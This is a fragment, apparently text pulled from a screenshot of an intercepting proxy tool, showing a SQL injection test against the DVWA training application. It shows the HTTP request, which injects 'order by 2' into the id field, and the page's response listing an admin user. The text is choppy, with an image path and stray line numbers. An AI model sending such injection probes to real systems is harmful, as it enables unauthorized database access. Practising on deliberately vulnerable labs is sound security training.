 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=gpogn0hds85qj0mp9ai9vrlsmh; security=medium
21 Connection: close
22
23 id=1 order by 2&Submit=Submit
搜索
响应
美化 Raw Hex 页面渲染
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID: 1 Submit
ID: 1 order by 2
First name: admin
Surname: admin
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/s
https://owasp.org/www-community/attacks/SQL